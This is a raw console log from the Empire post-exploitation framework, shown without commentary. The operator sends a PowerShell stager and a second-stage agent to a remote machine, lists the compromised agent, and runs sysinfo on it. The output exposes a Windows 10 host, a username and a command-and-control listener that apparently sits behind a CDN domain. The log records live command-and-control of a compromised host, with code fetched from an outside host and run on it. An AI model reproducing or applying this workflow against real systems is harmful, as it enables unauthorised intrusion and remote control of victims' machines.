 (Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 152.195.145.61
[*] New agent 4M6Y5RUV checked in
[+] Initial agent 4M6Y5RUV from 152.195.145.8 now active (Slack)
[*] Sending agent (stage 2) to 4M6Y5RUV at 152.195.145.8
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process
--------- ---- ----------- ------------ --------- -------
4M6Y5RUV ps 10.0.2.15 DESKTOP-89087 DESKTOP-89087\skiskipowershell/6656
(Empire: agents) > interact 4M6Y5RUV
(Empire: 4M6Y5RUV) > sysinfo
[*] Tasked 4M6Y5RUV to run TASK_SYSINFO
[*] Agent 4M6Y5RUV tasked with task ID 1
(Empire: 4M6Y5RUV) > sysinfo: 0|http://watcocdn1.azureedge.net:80|DESKTOP-89087|skiski|DESKTOP
ll|6656|powershell|5
[*] Agent 4M6Y5RUV returned results.
Listener: http://watcocdn1.azureedge.net:80
Internal IP: 10.0.2.15
Username: DESKTOP-89087\skiski
Hostname: DESKTOP-89087
OS: Microsoft Windows 10 Pro
High Integrity: 0
Process Name: powershell
Process ID: 6656
Language: powershell
Language Version: 5
[*] Valid results returned by 152.195.145.61